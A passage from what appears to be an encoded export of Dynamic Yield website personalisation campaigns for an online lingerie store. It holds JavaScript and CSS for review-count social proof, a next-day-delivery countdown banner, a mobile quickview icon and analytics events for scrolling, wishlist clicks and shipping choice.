%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Top%20rated%20by%20'%20+%20reviewCount%20+%20'%20customers';%20%0A%20%20%20%20%20%20%20%20%20%20if(reviewCount%20%3C=%20countThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22countThreshold%22:%7B%22value%22:%2250%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP: Next Day Delivery Clock","div#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.discreet-deliver > div > div.row","Get%20it%20tomorrow!%20Variation","%3Cdiv%20id=%22dy_countdown_banner_$%7BdyVariationId%7D%22%20class=%22dy_countdown_banner%22%3E%0D%0A%09%3Cspan%20id=%22dy_countdown_banner_title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/span%3E%0D%0A%09%3Cspan%20class=%22DY-wrapper%22%3E%3Ctime%20id=%22count-down%22%3E%3C/time%3E%3C/span%3E%0D%0A%3C/div%3E","#dy_countdown_banner_$%7BdyVariationId%7D%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20line-height:1.3;%0D%0A%20%20text-align:center;%0D%0A%20%20font-size:16px;%0D%0A%20%20letter-spacing:0.7px;%0D%0A%20%20padding:10px%2010px%2010px;%0D%0A%20%20background:%20#CEE7E3;%0D%0A%20%20margin-top:%20%2010px;%0D%0A%20%20border-radius:%207px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20%7B%0D%0A%20%20display:block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px%200%2010px;%0D%0A%20%20font-weight:%20500;%0D%0A%7D%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20b%7B%0D%0A%20%20font-family:%20'FUTURAPT-HEAVY',%20futura-pt,%20futura-fallback;%0D%0A%7D%0D%0A%20%20%0D%0A#count-down%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:0%2010px%203px%2010px;%0D%0A%7D%0D%0A#count-down%20ul%20%7B%0D%0A%20%20display:%20flex;%0D%0A%20%20align-items:center;%0D%0A%20%20list-style:%20none%20outside%20none;%0D%0A%20%20margin:%200%20auto;%0D%0A%20%20padding:%200;%0D%0A%7D%0D%0A#count-down%20ul:after%20%7B%0D%0A%20%20clear:%20both;%0D%0A%20%20content:%20%22%22;%0D%0A%20%20display:%20table;%0D%0A%7D%0D%0A#count-down%20li%20%7B%0D%0A%20%20display:%20inline-block;%0D%0A%20%20position:%20relative;%0D%0A%20%20text-align:%20center;%0D%0A%20%20border-radius:5px;%0D%0A%20%20margin:0px%203px;%0D%0A%20%20vertical-align:text-bottom;%0D%0A%20%20font-weight:%20600;%0D%0A%20%20font-family:%20'FUTURAPT-HEAVY',%20futura-pt,%20futura-fallback;%0D%0A%7D%0D%0A#count-down%20li:nth-of-type(even)%7B%0D%0A%20%20background:none;%0D%0A%20%20width:unset;%0D%0A%7D%0D%0A#count-down%20li%20:first-child%7B%0D%0A%20%20line-height:1;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20div%7B%0D%0A%20%20display:inline-block;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20:after%20%7B%0D%0A%20%20%20%20content:%20%22%20%22;%0D%0A%20%20%20%20position:relative;%0D%0A%7D%0D%0A%0D%0A%0D%0A#count-down%20li%20:last-child%7B%0D%0A%7D%0D%0A%0D%0A#count-down%20div%20%7B%0D%0A%20%20background:%20none;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20-moz-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-o-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-webkit-transition:%20all%201s%20ease-in-out;%0D%0A%20%20transition:%20all%201s%20ease-in-out;%0D%0A%20%20border-radius:3px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button%7B%0D%0A%20%20%20%20display:%20block;%0D%0A%20%20%20%20margin:16px%20auto;%0D%0A%20%20%20%20cursor:%20pointer;%0D%0A%20%20%20%20display:%20-webkit-box;%0D%0A%20%20%20%20display:%20-ms-flexbox;%0D%0A%20%20%20%20display:%20flex;%0D%0A%20%20%20%20-webkit-box-align:%20center;%0D%0A%20%20%20%20-ms-flex-align:%20center;%0D%0A%20%20%20%20align-items:%20center;%0D%0A%20%20%20%20-webkit-box-pack:%20center;%0D%0A%20%20%20%20-ms-flex-pack:%20center;%0D%0A%20%20%20%20justify-content:%20center;%0D%0A%20%20%20%20width:%20100%25;%0D%0A%20%20%20%20max-width:%20300px;%0D%0A%20%20%20%20padding:%208px%2015px%207px;%0D%0A%20%20%20%20font-weight:%20450;%0D%0A%20%20%20%20font-size:%2016px;%0D%0A%20%20%20%20line-height:%20120%25;%0D%0A%20%20%20%20background-color:%20#3b3935;%0D%0A%20%20%20%20color:%20#fff;%0D%0A%20%20%20%20border-radius:%2020px;%0D%0A%20%20%20%20text-align:%20center;%0D%0A%20%20%20%20text-decoration:%20none;%0D%0A%20%20%20%20border:%20none;%0D%0A%20%20%20%20outline:%20none;%0D%0A%20%20%20%20min-height:%2035px;%0D%0A%20%20%20%20text-transform:%20none;%0D%0A%20%20%20%20letter-spacing:%20normal;%0D%0A%20%20%20%20-webkit-transition:%20all%20.3s;%0D%0A%20%20%20%20transition:%20all%20.3s;%0D%0A%7D%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button:hover%7B%0D%0A%20%20%20%20background-color:%20#c4c4c2;%0D%0A%20%20%20%20color:%20#3b3935;%0D%0A%7D%0D%0A%0D%0A","var%20run%20=%20function()%20%7B%0A%20%20(function()%7B%0A%20%20%20%20Element.prototype.countdown%20=%20function(options,%20callback)%7B%0A%20%20%20%20%20%20var%20extend%20=%20function(out)%20%7B%0A%20%20%20%20%20%20%20%20out%20=%20out%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20%20%20for%20(var%20i%20=%201;%20i%20%3C%20arguments.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!arguments%5Bi%5D)%0A%20%20%20%20%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%20%20%20%20for%20(var%20key%20in%20arguments%5Bi%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(arguments%5Bi%5D.hasOwnProperty(key))%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20out%5Bkey%5D%20=%20arguments%5Bi%5D%5Bkey%5D;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20out;%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20var%20obj%20=%20this;%0A%20%20%20%20%20%20var%20settings%20=%7B%0A%20%20%20%20%20%20%20%20%22numberFormat%22:%20null%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20interval%20=%20%22%22;%0A%0A%20%20%20%20%20%20if(options)%7B%0A%20%20%20%20%20%20%20%20extend(settings,%20options);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20init()%20%7B%0A%20%20%20%20%20%20%20%20var%20newObj%20=%20document.createElement(%22ul%22);%0A%20%20%20%20%20%20%20%20newObj.innerHTML%20=%20'%3Cli%3E%3Cdiv%20class=%22hours%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Eh%3C/div%3E%3C/li%3E%3Cli%3E%3Cdiv%20class=%22minutes%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Em%3C/div%3E%3C/li%3E%3Cli%3E%3Cdiv%20class=%22seconds%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Es%3C/div%3E%3C/li%3E';%0A%20%20%20%20%20%20%20%20obj.appendChild(newObj);%0A%20%20%20%20%20%20%20%20countdown_process();%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20countdown_process()%20%7B%0A%20%20%20%20%20%20%20%20var%20now%20=%20new%20Date();%0A%20%20%20%20%20%20%20%20var%20targetTime%20=%20new%20Date(now.getFullYear(),%20now.getMonth(),%20now.getDate(),%2019,%200,%200);%20//%207%20PM%0A%20%20%20%20%20%20%20%20var%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20var%20hoursNode%20=%20obj.querySelector(%22.hours%22);%0A%20%20%20%20%20%20%20%20var%20minutesNode%20=%20obj.querySelector(%22.minutes%22);%0A%20%20%20%20%20%20%20%20var%20secondsNode%20=%20obj.querySelector(%22.seconds%22);%0A%0A%20%20%20%20%20%20%20%20if%20(seconds%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20If%20the%20target%20time%20has%20passed%20for%20the%20day,%20calculate%20the%20time%20until%20the%20next%20day%20at%206%20PM%0A%20%20%20%20%20%20%20%20%20%20targetTime.setDate(targetTime.getDate()%20+%201);%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20var%20hours%20=%20Math.floor(seconds%20/%203600);%0A%20%20%20%20%20%20%20%20seconds%20-=%20hours%20*%203600;%0A%20%20%20%20%20%20%20%20var%20minutes%20=%20Math.floor(seconds%20/%2060);%0A%20%20%20%20%20%20%20%20seconds%20-=%20minutes%20*%2060;%0A%0A%20%20%20%20%20%20%20%20if%20(settings.numberFormat%20===%20%22true%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hours%20=%20(String(hours).length%20%3E=%202)%20?%20hours%20:%20%220%22%20+%20hours;%0A%20%20%20%20%20%20%20%20%20%20minutes%20=%20(String(minutes).length%20%3E=%202)%20?%20minutes%20:%20%220%22%20+%20minutes;%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20(String(seconds).length%20%3E=%202)%20?%20seconds%20:%20%220%22%20+%20seconds;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20hoursNode.textContent%20=%20hours;%0A%20%20%20%20%20%20%20%20minutesNode.textContent%20=%20minutes;%0A%20%20%20%20%20%20%20%20secondsNode.textContent%20=%20seconds;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20init();%0A%20%20%20%20%20%20interval%20=%20setInterval(countdown_process,%201000);%0A%20%20%20%20%7D;%0A%20%20%7D)();%20//end%20plugin%0A%0A%20%20document.querySelector(%22#dy_countdown_banner_$%7BdyVariationId%7D%20#count-down%22)%0A%20%20%20%20.countdown(%7B%0A%20%20%20%20%20%20numberFormat:%20%22true%22%0A%20%20%20%20%7D,%20function()%7B%7D);%0A%7D;%0A%0Arun();%0A%0Aconst%20countdownBanner%20=%20document.getElementById('dy_countdown_banner_$%7BdyVariationId%7D');%0A%09%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%253Cb%253EGet%2520it%2520Tomorrow%2521%253C/b%253E%253Cbr/%253EOrder%2520in%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Want%20it%20Tomorrow?%20Variation","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%253Cb%253EWant%2520it%2520Tomorrow%253F%253C/b%253E%253Cbr/%253EOrder%2520in%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","_VisitorType","DY.API('event',%20%7Bname:'User%20Type',%20properties:%7Btype:%20'new'%20%7D%7D);","Returning%20User","DY.API('event',%20%7Bname:'User%20Type',%20properties:%7Btype:%20'Returning'%20%7D%7D);","15%25%20out%20of%20promo","ebce7d9a3303fa76b585596321cf17d1","Product - CTA","/sisterhood/","Green%20Button",".add-to-cart-section%20.ds-button.add-to-cart%7B%0A%20%20background-color:%20#80C7BC;%0A%20%20color:#3b3935;%0A%7D%0A.add-to-cart-section%20.ds-button.add-to-cart:hover%7B%0A%20%20background-color:#c4c4c2;%0A%7D%0A%0A.add-to-cart-section%20.ds-button.add-to-cart:disabled%7B%0A%20%20background-color:%20#c4c4c2;%0A%20%20color:%20#fff;%0A%7D","CART: event for shipping","#shippingMethods","WaitForElement","const%20dropdown%20=%20document.getElementById('shippingMethods');%0Adropdown.addEventListener('change',%20function()%20%7B%0A%20%20%20%20var%20selectedValue%20=%20dropdown.value;%0A%20%20%20%20if%20(selectedValue.toUpperCase().includes('EXPRESS'))%20%7B%0A%20%20%20%20%20%20%20%20console.log(selectedValue);%0A%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);%0A%20%20%20%20%7D%0A%7D)%0A","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Selected%2520Express%2520Shipping%22%7D%7D,%22rcom%22:%7B%7D%7D","50% Scrolling","50%25%20page%20scroll","var%20SCROLL_EVENT_NAME%20=%20'$%7BEvent%20Name%7D';%20//%20i.e:%20'User%20Scrolled%20The%20Page%20to%2050%25'%0Avar%20SCROLL_PERCENTAGE%20=%20parseInt('$%7BScroll%20Percentage%7D%25')%20%7C%7C%20%2050;%0A%0Avar%20scrollEventHandler%20=%20debounce(function()%20%7B%0A%20%20if%20(getScrollPercent()%20%3E=%20SCROLL_PERCENTAGE)%20%7B%0A%20%20%20%20DY.API('event',%20%7B%0A%20%20%20%20%20%20name:%20SCROLL_EVENT_NAME,%0A%20%20%20%20%20%20properties:%20%7B%7D%0A%20%20%20%20%7D);%0A%20%20%20%20window.removeEventListener('scroll',%20scrollEventHandler);%0A%20%20%7D%0A%7D,%2050);%0A%0Awindow.addEventListener('scroll',%20scrollEventHandler);%0A%0Afunction%20debounce(func,%20wait,%20immediate)%20%7B%0A%20%20var%20timeout;%0A%20%20return%20function()%20%7B%0A%20%20%20%20var%20context%20=%20this;%20var%20args%20=%20arguments;%0A%20%20%20%20var%20later%20=%20function()%20%7B%0A%20%20%20%20%20%20timeout%20=%20null;%0A%20%20%20%20%20%20if%20(!immediate)%20func.apply(context,%20args);%0A%20%20%20%20%7D;%0A%20%20%20%20var%20callNow%20=%20immediate%20&&%20!timeout;%0A%20%20%20%20clearTimeout(timeout);%0A%20%20%20%20timeout%20=%20setTimeout(later,%20wait);%0A%20%20%20%20if%20(callNow)%20func.apply(context,%20args);%0A%20%20%7D;%0A%7D%0A%0Afunction%20getScrollPercent()%20%7B%0A%20%20var%20h%20=%20document.documentElement;%0A%20%20var%20b%20=%20document.body;%0A%20%20var%20st%20=%20'scrollTop';%0A%20%20var%20sh%20=%20'scrollHeight';%0A%20%20return%20(h%5Bst%5D%20%7C%7C%20b%5Bst%5D)%20/%20((h%5Bsh%5D%20%7C%7C%20b%5Bsh%5D)%20-%20h.clientHeight)%20*%20100;%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%2250%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%2250%22%7D%7D,%22rcom%22:%7B%7D%7D","Post purchase questions (mobile)","/en_GB/Order-Confirm","b2cd922d167e029696787c52d0b66dcc","Variation%202","c0fc9163777fc975eb21aa10484887b8","Post purchase questions (Desktop)","0c02f87f241758a44645dfadac3f1b05","ab9e65d7a5485b8c5d9dc61b5f0d93af","10% Scrolling","5% Scrolling","5%25%20page%20scroll","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%225%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%225%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: Wishlist Click","Checkout-Begin","DYO.Q(DYO.waitForElementAsync(%22.header__component--wishlist.wishlist%22,%201,%2010,%20100))%0A%09.then(function(elements)%20%7B%0A%09%20%20const%20wishlist%20=%20document.querySelector('.header__component--wishlist.wishlist');%0A%09%20%20wishlist.addEventListener(%22click%22,%20function()%7B%0A%09%20%20%20%20DY.API('event',%20%7Bname:'$%7BWishlist%20Event%7D',%20properties:%7B%7D%7D);%0A%09%20%20%7D);%0A%7D,%20function()%20%7B%0A%20return%20%22False%22;%0A%20%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Wishlist%20Event%22:%7B%22value%22:%22Wishlist%253Aclicked%22%7D%7D,%22rcom%22:%7B%7D%7D","10% Scrolling_0","10%25%20page%20scroll","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%2210%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%225%22%7D%7D,%22rcom%22:%7B%7D%7D","Mobile Quickview (bug fixed)","body.ds-quickview%20.product-grid%20a%7Bpointer-events:none%7D.product-grid%20.product-tile%20.image-container%20.pdp-quickview%7Bposition:absolute;bottom:33px;left:8px;right:auto;background:#fff;padding:5.32px%208px%208px%208px;border-radius:15%25;box-shadow:0px%200px%2010px%200px%20rgba(0,0,0,.25)%7D@media%20screen%20and%20(min-width:%201024px)%7B.product-grid%20.product-tile%20.image-container%20.pdp-quickview%7Bdisplay:none%7D%7D.product-grid%20.product-tile%20.image-container%20.pdp-quickview%20.pdp-quickview-icon%7Bheight:20px;width:20px;pointer-events:none%7D@media%20screen%20and%20(max-width:%201023px)%7B.ppd-quickview%20.quick-view-dialog%20.attribute-items%5Bdata-attr=size%5D%20select.select-size%7Bdisplay:block%20!important;margin:auto%7D.ppd-quickview%20.quick-view-dialog%20.attribute-items%5Bdata-attr=size%5D%20.size-tiles%7Bdisplay:none%20!important%7D%7D@media%20screen%20and%20(max-width:%20767px)%7B.ds-quickview%20.ds-modal-shared-style%20.modal-header%20.close%7Bpadding:15px;left:7px;top:52px;background-repeat:no-repeat;background-position:50%25%2050%25%7D%7D","var%20pdpQuickview%20=%20%7B%0D%0A%20%20%20%20icon:%20'%3Csvg%20class=%22pdp-quickview-icon%22%20width=%2215%22%20height=%2215%22%20viewBox=%220%200%2015%2015%22%20fill=%22none%22%20xmlns=%22http://www.w3.org/2000/svg%22%3E%3Cpath%20d=%22M14.5613%2013.369L13.7282%205.23087C13.6456%204.57679%2013.0535%204.08107%2012.365%204.08107H10.6024V3.64043C10.6024%202.02933%209.20478%200.714294%207.48352%200.714294C5.76227%200.714294%204.41969%202.02933%204.41969%203.64043V4.08107H2.65712C1.96862%204.08107%201.3834%204.57679%201.29389%205.24464L0.474573%2013.3552C0.426378%2013.7339%200.550308%2014.1125%200.811939%2014.3948C1.07357%2014.6771%201.45225%2014.8355%201.83781%2014.8355H13.2119C13.6043%2014.8355%2013.983%2014.6702%2014.2377%2014.3879C14.4925%2014.1057%2014.6164%2013.7339%2014.5682%2013.369H14.5613ZM2.60204%205.39611C2.60204%205.39611%202.62958%205.3548%202.66401%205.3548H4.42657V6.30493C4.42657%206.65606%204.72263%206.93835%205.08065%206.93835C5.43867%206.93835%205.73473%206.65606%205.73473%206.30493V5.3548H9.30117V6.30493C9.30117%206.65606%209.59722%206.93835%209.95524%206.93835C10.3133%206.93835%2010.6093%206.65606%2010.6093%206.30493V5.3548H12.3719C12.3719%205.3548%2012.427%205.37545%2012.4338%205.38234L13.2601%2013.5273C13.2601%2013.5273%2013.2601%2013.5411%2013.2463%2013.5617C13.2463%2013.5617%2013.2256%2013.5824%2013.1981%2013.5824H1.83092C1.83092%2013.5824%201.78961%2013.5686%201.78273%2013.5617C1.77584%2013.548%201.76896%2013.5342%201.76896%2013.5067L2.59516%205.40299L2.60204%205.39611ZM5.73473%204.08795V3.64731C5.73473%202.71095%206.5265%201.98114%207.54549%201.98114C8.56447%201.98114%209.30117%202.7316%209.30117%203.64731V4.08795H5.73473Z%22%20fill=%22#3B3935%22/%3E%3C/svg%3E',%0D%0A%20%20%20%20addIcon:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20productGrid%20=%20document.querySelector('.product-grid');%0D%0A%20%20%20%20%20%20%20%20var%20products%20=%20productGrid.querySelectorAll('.search-results__product-tile');%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20products.forEach(product%20=%3E%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20imageContainer%20=%20product.querySelector('.image-container');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(product.querySelector('.quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20fixes%20issue%20with%20skeleton%20product%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickviewLink%20=%20product.querySelector('.quickview').href;%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20quickviewHTML%20=%20'%3Ca%20class=%22quickview%20pdp-quickview%22%20href=%22'%20+%20quickviewLink%20+%20'%22%20data-toggle=%22modal%22%20onclick=%22return%20false;%22%3E'%20+%20pdpQuickview.icon%20+%20'%3C/a%3E';%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!imageContainer.querySelector('.pdp-quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.insertAdjacentHTML('beforeend',%20quickviewHTML);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20quickViewEvent:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20quickviewIcons%20=%20document.querySelectorAll('.pdp-quickview');%0D%0A%20%20%20%20%20%20%20%20quickviewIcons.forEach(icon%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!icon.attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20icon.setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20icon.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A